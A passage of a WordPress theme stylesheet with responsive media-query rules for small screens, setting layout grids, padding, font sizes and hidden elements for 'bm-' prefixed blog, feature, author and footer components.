	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3) {
		top: auto;
	}
	
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: 30px;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 30px;
	}
	
	.span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-page-content-main {
		padding: 0 30px 30px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 30px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 100px;
		width: calc(100% - 100px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 220px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.6rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 30px;
	}
	
}

@media screen and (max-width: 599px) and (min-width: 480px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-alp-side,
	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-post-byline {
		display: none;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: repeat(2, 1fr);
	}
	
	.bm-feat1-main-img {
		height: auto;
		min-height: 0;
	}
	
	.bm-feat1-main-img img {
		margin: auto;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 30px;
		width: 50%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.1rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.3rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 10px 30px 30px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img {
		margin: -19px 0 0;
		top: 50%;
		left: -19px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.5rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
		margin: 30px 0 0;
	}
	
	.bm-blog-story-big-text {
		padding: 15px 15px 15px 30px; 
	}
	
	.bm-blog-story-text {
		padding: 15px 15px 0 30px;
	}
	
	h3.bm-cat-bub {
		font-size: .65rem;
		margin: 0 0 5px;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: 1rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-post-main {
		padding: 20px 0;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 15px 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-post-head-wrap {
		padding: 20px 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft {
		margin: 20px 20px 20px 0;
	}
	
	.wp-caption.alignright {
		margin: 20px 0 20px 20px;
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	h1.bm-post-title {
		font-size: 2.1rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
	}
	
	.bm-content-main p {
		font-size: 1rem;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.6rem;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 100px;
	}
	
	.bm-author-box-text p {
		font-size: 1rem;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 15px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: repeat(2, 1fr);
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 30px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 150px;
		height: 150px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 15px;
	}
	
	span.bm-authors-name a {
		font-size: 2rem;
	}
	
	p.bm-authors-desc {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 20px;
		padding: 0 0 10px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 44px 0 20px 44px;
		width: 42%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 20px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .9rem;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.4rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .9rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
	}
	
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 30px 30px;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -47px;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-widget-feat-text {
		bottom: 30px;
		left: 30px;
		max-width: 35%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-feat3-cont-in {
		margin: 20px 20px 30px;
		width: calc(100% - 40px);
		height: calc(100% - 50px);
	}
	
	.bm-feat3-logo {
		max-width: 150px;
	}
	
	.bm-feat3-text-wrap {
		padding: 0 15%;
	}
	
	.bm-feat3-text-wrap h3.bm-cat-bub {
		margin: 0 0 12px;
	}
	
	.bm-feat3-text-wrap span.bm-cat-bub {
		padding: 5px 10px;
	}
	
	.bm-feat3-title h2 {
		font-size: 2.2rem;
	}
	
	.bm-widget-trend-wrap {
		margin: 20px 0 0;
	}
	
	.bm-widget-trend-grid {
		grid-template-columns: repeat(2, 1fr) 0 0 0;
	}
	
	.bm-widget-trend-story:nth-of-type(3),
	.bm-widget-trend-story:nth-of-type(4),
	.bm-widget-trend-story:nth-of-type(5) {
		display: none;
	}
	
	.bm-widget-trend-story a {
		grid-row-gap: 15px;
	}
	
	.bm-widget-trend-text:after {
		font-size: 1.5rem;
	}
	
	.bm-widget-trend-text {
		padding: 0 20px;
	}
	
	.bm-widget-trend-text h2 {
		font-size: .8rem;
	}
	
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-child(3n+3),
	.bm-blog-body .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-widget-ad-grid .bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1),
	.bm-blog-main-grid .bm-blog-story-reg:nth-of-type(2n+1) {
		top: auto;
	}
	
	.bm-widget-latest-side {
		border-top: 1px solid #ccc;
		border-bottom: 1px solid #ccc;
		padding: 20px 0;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		margin: 0 0 20px;
	}
	
	.bm-page-content-main {
		padding: 0 20px 20px;
	}
	
	.page .bm-content-main p {
		padding: 0;
	}
	
	.bm-blog-story-noimg .bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-noimg .bm-blog-story-text {
		padding: 30px;
	}
	
	.bm-content-main .gallery {
		padding: 0 20px;
	}
	
	nav.bm-fly-nav-menu {
		max-height: calc(100vh - 220px);
	}
	
	#bm-feat4-wrap {
		padding: 0 20px;
		width: 100%;
	}
	
	.bm-feat4-img-wrap {
		margin: 0 0 0 50px;
		width: calc(100% - 50px);
	}
	
	.bm-feat4-text-wrap {
		top: 20px;
		width: 150px;
	}
	
	.bm-feat4-text-wrap h3.bm-cat-bub {
		margin: 0 0 8px;
	}
	
	.bm-feat4-text-wrap span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat4-title h2 {
		font-size: 1.3rem;
	}
	
	.bm-widget-home .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-widget-home .bm-email-sub-left {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}

}

@media screen and (max-width: 479px) {

	.bm-main-head-top,
	.bm-nav-menu,
	.bm-nav-soc-wrap,
	.bm-fly-top,
	.bm-woo-cart-wrap,
	.bm-feat1-main-text p,
	.bm-feat1-sub-text p,
	.bm-reg-img,
	.bm-blog-story-big-text p,
	.bm-blog-story-text p,
	.bm-blog-story-big-text .bm-post-type-img,
	.bm-blog-story-text .bm-post-type-img,
	.bm-blog-story-big-text .bm-post-byline,
	.bm-post-byline,
	.bm-alp-side,
	.bm-post-soc-wrap,
	#bm-woo-side-wrap,
	.bm-feat2-text-right p,
	.bm-widget-feat-text p,
	.bm-widget-ll-text p,
	.bm-blog-main-grid .bm-blog-story-img:after,
	.bm-blog-story-reg span.bm-cat-bub,
	.bm-nav-menu ul li ul.bm-mega-list li .bm-mega-img img {
		display: none;
	}
	
	.bm-mob-img {
		display: block !important;
	}
	
	#bm-site-grid {
		display: block;
		float: left;
		width: 100%;
	}
	
	.bm-fly-content {
		-webkit-transform: translate3d(100%,0,0) !important;
	   	   -moz-transform: translate3d(100%,0,0) !important;
	    	-ms-transform: translate3d(100%,0,0) !important;
	    	 -o-transform: translate3d(100%,0,0) !important;
				transform: translate3d(100%,0,0) !important;
	}
	
	.bm-fly-menu {
		width: 100%;
	}
	
	.bm-main-body-grid {
		display: block;
		float: left;
		margin: 0;
		width: 100%;
	}
	
	.bm-main-body-cont,
	#bm-home-widget-wrap {
		grid-row-gap: 20px;
	}
	
	.bm-main-body-cont {
		padding: 0 0 20px;
	}
	
	#bm-home-widget-wrap,
	#bm-foot-wrap,
	#bm-blog-main-wrap {
		grid-template-columns: 100%;
		margin: 0 20px;
		width: calc(100% - 40px);
	}
	
	.bm-fly-but-wrap {
		margin: 28px 26px 28px 20px;
	}
	
	span.bm-nav-search-but {
		text-align: right;
	}
	
	.bm-nav-logo-wrap {
		position: relative;
		text-align: center;
	}
	
	.bm-nav-logo {
		opacity: 1;
		top: 0;
	}
	
	.bm-feat1-top-wrap {
		grid-template-columns: 100%;
	}
	
	.bm-feat1-main {
		grid-column: auto;
	}
	
	#bm-feat1-wrap .bm-post-type-img {
		top: -47px;
	}
	
	.bm-feat1-main-text {
		padding: 20px;
		width: 80%;
	}
	
	.bm-feat1-main-text span.bm-cat-bub,
	.bm-feat2-text-right span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-feat1-main-text h2 {
		font-size: 1.9rem;
	}
	
	span.bm-cat-bub {
		font-size: .65rem;
		padding: 0 0 1px;
	}
	
	.bm-feat1-sub-text h2 {
		font-size: 1.3rem;
	}
	
	.bm-feat1-main-text h2.bm-stand-title {
		font-size: 1.7rem;
	}
	
	.bm-feat1-main-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-feat1-top-wrap article:nth-child(2) .bm-feat1-sub-text,
	.bm-feat1-sub-text {
		padding: 0 20px 20px;
	}
	
	.bm-post-type-img {
		margin: 0 0 0 -19px;
		top: -19px;
		width: 38px;
		height: 38px;
	}
	
	.bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	h4.bm-widget-home-title {
		margin: 0 0 15px;
	}
	
	span.bm-widget-home-title {
		font-size: 1.3rem;
	}
	
	.bm-widget-latest-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		margin: 20px 0 0;
	}
	
	.bm-blog-story-in,
	.bm-blog-main-grid .bm-blog-story-in {
		grid-template-columns: 80px auto;
		grid-column-gap: 15px;
	}
	
	.bm-blog-story-big-text {
		padding: 15px;
		position: relative;
		width: 100%;
	}
	
	.bm-blog-story-text,
	.bm-blog-main-grid .bm-blog-story-text {
		padding: 10px 15px 0 0;
		align-content: start;
	}
	
	h3.bm-cat-bub {
		margin: 0 0 7px;
	}
	
	.bm-auto-post-main {
		grid-row-gap: 20px;
	}
	
	.bm-blog-story-big-text h2,
	.bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-post-byline {
		font-size: .65rem;
		margin: 10px 0 0;
	}
	
	.bm-widget-latest-side,
	#bm-side-wrap {
		width: 100%;
	}
	
	.bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
		padding: 20px;
	}
	
	span.bm-email-sub-head {
		font-size: 2.1rem;
	}
	
	p.bm-email-sub-text {
		font-size: 1rem;
	}
	
	.bm-sub-email input {
		width: 100%;
	}
	
	#bm-blog-main-wrap {
		grid-column-gap: 0;
	}
	
	.bm-auto-post-grid,
	.bm-post-main-grid,
	.bm-post-content {
		grid-template-columns: 100%;
		grid-column-gap: 0;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-sub-wrap .bm-email-sub-wrap,
	.bm-post-img-text-main,
	.rwp-review-wrap {
		max-width: none;
	}
	
	.bm-post-head,
	.bm-content-main p,
	.bm-post-bot,
	.bm-post-img-text-main,
	.single .bm-content-main ul,
	.single .bm-content-main ol,
	.single .bm-content-main h1,
	.single .bm-content-main h2,
	.single .bm-content-main h3,
	.single .bm-content-main h4,
	.single .bm-content-main h5,
	.single .bm-content-main h6,
	.rwp-review-wrap {
		padding: 0 20px;
	}
	
	.bm-content-main p,
	.bm-content-main ul li,
	.bm-content-main ol li {
		font-size: 1rem;
	}
	
	.single .bm-content-main ul,
	.single .bm-content-main ol {
		padding: 0 20px 20px;
	}
	
	.wp-caption.alignleft,
	.wp-caption.alignright {
		margin: 20px 0;	
	}
	
	.wp-caption.alignleft p.wp-caption-text,
	.wp-caption.alignright p.wp-caption-text {
		padding: 8px 20px 0;
	}
	
	.bm-post-sub-wrap .bm-email-sub-wrap {
		padding: 20px;
	}
	
	.bm-post-head-wrap,
	.bm-post-main {
		padding: 20px 0;
	}
	
	span.bm-post-img-cap {
		font-size: .65rem;
	}
	
	h3.bm-post-cat {
		margin: 0 0 10px;
	}
	
	span.bm-post-cat {
		font-size: .8rem;
	}
	
	h1.bm-post-title {
		font-size: 1.7rem;
	}
	
	span.bm-post-excerpt {
		font-size: 1rem;
		margin: 10px 0 0;
	}
	
	.bm-content-main blockquote {
		margin: 20px;
		width: calc(40% - 40px);
	}
	
	.bm-content-main blockquote p {
		font-size: 1.2rem;
	}
	
	.bm-post-sub-wrap {
		margin: 20px 0;
	}
	
	.bm-author-box-wrap {
		margin: 30px 0 0;
		padding: 30px 0 0;
	}
	
	.bm-author-box-img {
		width: 80px;
	}
	
	.bm-author-box-text p {
		font-size: .9rem;
	}
	
	#bm-comments-button {
		margin: 30px 0 0;
	}
	
	.bm-post-more-wrap {
		margin: 30px 20px 0;
		width: calc(100% - 40px);
	}
	
	#bm-post-bot-ad {
		margin: 20px 0 0;
		width: 100%;
	}
	
	.bm-post-more-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 10px;
	}
	
	.bm-post-more-story a {
		display: grid;
		grid-template-columns: 80px auto;
		grid-column-gap: 10px;
	}
	
	#bm-comments-button a,
	#bm-comments-button span.bm-comment-but-text {
		font-size: 12px;
	}
	
	.bm-post-more-img {
		margin: 0;
	}
	
	.bm-post-more-text p {
		font-size: .9rem;
	}
	
	#bm-side-wrap {
		margin: 40px 0 0;
		border-top: 1px solid #ccc;
		padding: 20px 0 0;
	}
	
	.bm-authors-cont {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	.bm-authors-left {
		justify-content: center;
		width: 100%;
	}
	
	.bm-authors-left img {
		width: 100px;
		height: 100px;
	}
	
	.bm-authors-right {
		text-align: center;
	}
	
	.bm-authors-text {
		grid-row-gap: 10px;
	}
	
	span.bm-authors-name a {
		font-size: 1.8rem;
	}
	
	p.bm-authors-desc {
		font-size: 1rem;
	}
	
	h2.bm-authors-latest {
		font-size: 1.1rem;
	}
	
	#bm-author-page-top {
		padding: 30px;
	}
	
	.bm-author-top {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 20px;
	}
	
	#bm-author-top-left {
		justify-content: center;
		width: 100%;
	}
	
	#bm-author-top-left img {
		width: 150px;
		height: 150px;
	}
	
	#bm-author-top-right {
		text-align: center;
	}
	
	h1.bm-author-top-head {
		font-size: 2.2rem;
	}
	
	span.bm-author-page-desc {
		font-size: 1.1rem;
	}
	
	ul.bm-author-page-list li {
		margin: 0 0 0 3px;
	}
	
	.woocommerce .woocommerce-breadcrumb {
		margin: 10px 20px;
		padding: 0 0 5px;
	}
	
	.bm-woo-main-grid {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		padding: 20px;
	}
	
	.bm-sub-pop-wrap .bm-sub-pop-main {
		padding: 0 20px;
	}
	
	#bm-feat2-wrap,
	#bm-feat3-wrap {
		max-height: 570px;
	}

	.bm-feat2-img-wrap img,
	.bm-feat3-img-wrap img {
		min-width: 1024px;
	}
	
	.bm-feat2-img-wrap:after {
		background-image: -moz-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -ms-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -o-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(0,0,0,0)), to(rgba(0,0,0,0.6)));
		background-image: linear-gradient(to bottom,rgba(0,0,0,0) 0, rgba(0,0,0,0.4) 50%, rgba(0,0,0,.6) 100%);
		top: auto;
		bottom: 0;
		width: 100%;
		height: 60%;
	}
	
	.bm-feat2-border {
		left: 20px;
		right: 20px;
		top: 20px;
		width: calc(100% - 40px);
		height: calc(100% - 40px);
	}
	
	.bm-feat2-text-wrap {
		padding: 34px 0 20px 34px;
		width: 60%;
	}
	
	.bm-feat2-text-left {
		width: 70%;
	}
	
	.bm-feat2-text-right h2 {
		font-size: 2rem;
	}
	
	#bm-soc-mob-wrap {
		display: grid;
	}
	
	.bm-alp-soc-reg .bm-alp-soc-wrap ul.bm-alp-soc-list {
		min-width: 300px;
	}
	
	.bm-alp-soc-reg {
		display: block;
	}
	
	.bm-post-img-text-wrap {
		padding: 50px 0 15px;
	}
	
	.bm-post-img-text-main h3.bm-post-cat {
		margin: 0 0 5px;
	}
	
	.bm-post-img-text-main span.bm-post-cat {
		font-size: .65rem;
		padding: 3px 7px;
	}
	
	.bm-post-img-text-main h1.bm-post-title {
		font-size: 1.1rem;
	}
	
	.bm-post-img-text-main span.bm-post-excerpt {
		font-size: .7rem;
		line-height: 1.35;
		margin: 5px 0 0;
	}
	
	.bm-alp-soc-reg {
		margin: 5px 0 15px;
	}
	
	#bm-foot-wrap {
		margin: 0;
		width: 100%;
	}
	
	.bm-foot-top {
		padding: 40px 0;
	}
	
	.bm-foot-marg {
		padding: 0 20px;
	}
	
	.bm-foot-logo {
		padding: 0 30px;
	}
	
	ul.bm-foot-soc-list li a {
		font-size: 12px;
		margin: 0 0 0 3px;
		padding: 9px 0 0;
		height: 30px;
		width: 30px;
	}
	
	.bm-foot-right .bm-email-sub-left {
		text-align: center;
	}
	
	.bm-foot-right .bm-email-sub-wrap {
		grid-template-columns: 100%;
		grid-column-gap: 0;
		grid-row-gap: 15px;
	}
	
	.bm-foot-right .bm-sub-email input {
		width: 100%;
	}
	
	.bm-blog-main-grid,
	.bm-blog-body .bm-blog-main-grid,
	.bm-widget-ad-grid .bm-blog-main-grid {
		grid-template-columns: 100%;
		grid-gap: 10px;
	}
	
	.bm-blog-story-img,
	.bm-blog-main-grid .bm-blog-story-img,
	.bm-widget-ll-img {
		min-height: 0;
	}
	
	.bm-blog-story-img img,
	.bm-blog-main-grid .bm-blog-story-img img,
	.bm-widget-ll-img img {
		margin: 0;
		position: relative;
		left: auto;
		right: auto;
		min-width: 0;
	}
	
	.bm-blog-main-grid .bm-blog-story-text h2 {
		font-size: .9rem;
	}
	
	.bm-widget-ll-story a {
		grid-template-columns: 100%;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-img,
	.bm-widget-ll-story:nth-child(2n+2) .bm-widget-ll-text {
	-webkit-transform: translate3d(0,0,0);
	   -moz-transform: translate3d(0,0,0);
	    -ms-transform: translate3d(0,0,0);
	     -o-transform: translate3d(0,0,0);
			transform: translate3d(0,0,0);
	}
	
	.bm-widget-ll-img:after {
		content: '';
		background: #fff;
		position: absolute;
		left: 0;
		bottom: -120px;
		transform: skewY(5deg);
		width: 100%;
		height: 150px;
	}
	
	.bm-widget-ll-text {
		padding: 10px 35px 35px;
	}
	
	.bm-widget-ll-text h2 {
		font-size: 1.4rem;
	}
	
	.bm-widget-ll-text .bm-post-type-img {
		margin: 0 0 0 -19px;
		left: 50%;
		top: -47px;
		height: 38px;
		width: 38px;
	}
	
	.bm-widget-ll-story:nth-child(2n+2) .bm-post-type-img {
		right: auto;
		left: 50%;
	}
	
	.bm-widget-ll-text .bm-post-type-img span {
		font-size: 14px;
		padding: 12px 0 0;
	}
	
	.bm-blog-main,
	.bm-widget-latest-main,
	.bm-blog-main-grid {
		grid-gap: 10px;
	}
	
	.bm-widget-feat-text {
		bottom: 20px;
		left: 20px;
		max-width: 50%;
	}
	
	.bm-widget-feat-text h3.bm-cat-bub {
		margin: 0 0 10px;
	}
	
	.bm-widget-feat-text span.bm-cat-bub {
		font-size: .65rem;
		padding: 5px 10px;
	}
	
	.bm-widget-feat-text h2 {
